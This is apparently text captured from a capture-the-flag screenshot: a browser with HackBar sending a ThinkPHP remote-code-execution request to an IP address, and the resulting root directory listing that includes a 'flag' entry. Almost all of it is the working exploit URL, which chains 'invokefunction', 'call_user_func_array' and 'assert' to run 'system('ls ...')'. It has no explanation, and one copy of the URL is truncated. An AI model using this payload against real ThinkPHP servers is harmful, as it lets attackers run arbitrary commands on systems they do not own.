 120.79.228.110:8810/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=asse
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
[0] InvalidArgumentException in Response.php line 312
variable type error： boolean
303. {
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://120.79.228.110:8810/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=system('ls ../../../../');
Split URL